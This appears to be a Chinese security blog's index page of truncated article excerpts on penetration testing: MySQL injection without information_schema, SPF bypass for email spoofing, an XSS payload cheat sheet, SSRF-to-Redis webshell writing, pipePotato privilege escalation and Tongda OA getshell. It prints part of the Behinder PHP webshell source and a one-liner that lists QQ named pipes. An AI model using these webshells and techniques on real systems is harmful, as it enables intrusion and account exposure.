渗透测试

投稿文章:记对一次攻击的追踪

## 开始昨天晚上,我正在房间里对着 CCNA 的题库练习,看到群里有人被攻击了因为是一次看起来并不怎么高明的渗透(被防火墙拦下),我也没怎么在意。等做完题库后,回去对这个IP进行查询,结果如下:我感觉事情开始有点问题。**由于本次事件中我电脑暂未修好,所以不会带有任何的本地反编译****求 dala



MySQL另类方法获取元数据信息

问:在进行MySQL注入时,我们通常是通过information_schema元数据来获取表名、字段名信息,从而读取相应数据。但是如果waf或其它过滤了information_schema关键字,那么还有什么方法可以读取元数据信息呢?答:从MySQL5.5开始,默认存储引擎称为InnoDB,但是在MySQL5.6及更高版本中,InnoDB创建了2个新



邮件伪造之SPF绕过的5种思路

SMTP(SimpleMail Transfer Protocol)即简单邮件传输协议,正如名字所暗示的那样,它其实是一个非常简单的传输协议,无需身份认证,而且发件人的邮箱地址是可以由发信方任意声明的,利用这个特性可以伪造任意发件人。SPF 出现的目的,就是为了防止随意伪造发件人。SPF,全称为 Sender Policy Framework

xss漏洞模糊测试payload的最佳集合 2020版

# XSS_Cheat_Sheet_2020_Edition## 简介白帽赏金平台xss漏洞模糊测试有效载荷的最佳集合 2020版 <br>该备忘清单可用于漏洞猎人,安全分析,渗透测试人员,根据应用的实际情况,测试不同的payload,并观察响应内容,查找web应用的跨站点脚本漏洞,共计100+条xss漏洞测试小技巧 <br>本备忘录翻译自国外的`

通过 SSRF 操作 Redis 主从复制写 Webshell

十篇想看的文章中就有八篇是这样的。 真鸡儿烦人,连续签到了差不多一年还是这样,没办法只能先水上去了。自己转载自己公开的文章应该不会被 ban 吧?Author : R3start and 曲云杰2020年4月1日19:57:37废话说起来很巧,这篇文章早就写完了,当时写完的时候并没有发出去,因为本想着等曲老板的其他东

冰蝎马 那可有可无的密码 -- 在爆菊的路上越走越远

冰蝎马 那可有可无的密码 -- 在爆菊的路上越走越远下面这个是默认的冰蝎马:<?php@error_reporting(0);session_start();if (isset($_GET)){ $key=substr(md5(uniqid(rand())),16); $_SESSION=$key; print $key;}else{ $key=$_SESSION;$post=file_get_contents("php://input").'';if(!exten



pipePotato复现

今天见安全客发了篇"首发披露!pipePotato:一种新型的通用提权漏洞"的文章,找了找资料复现了一下这里是原文对于漏洞的简介,废话不多说直接起环境开始复现。这里用到的环境是Windows Server 2019 Datacenter,起一个iis,做个简单的web随便挂个asp的shell上去,蚁剑直接连上当前webshell权限是iis ap

举一反三 一句话获取电脑已经登录的QQ 《浅谈windows管道》



浅谈windows管道powershell : ::Matches(::GetFiles("\\.\\pipe\\"),"QQ_(\d*)_pipe").Groups;cmd : dir \\.\pipe\\ | findstr "QQ_" | findstr "_pipe"

iPhone 微信聊天记录导出

- 需用到的工具: 1. iTunes 2. iMazing 3. 楼月微信工具## 一、电脑插上手机使用 iTunes 备份 手机- 点击 **本电脑** → **立即备份** (不加密备份)**备份完成后的文件路径**:C:\Users\Am\Apple\MobileSync\Backup\ *注:我这以 win10 为例;Am 为电脑用户名。*## 二、打开 iM

通达OA文件上传+文件包含get shell复现



一、原理1.文件上传漏洞位置:/ispirit/im/upload.php(1) 身份绕过如果设置了P参数,则跳过auth.php: (2) 文件上传: 上传过滤了php,因为通达oa一般使用的是windows,所以可以使用php.绕过。不过由于上传目录不在根目录,所以还是需要进行文件包含。2.文件包含漏洞位置:/ispirit/interface/gateway.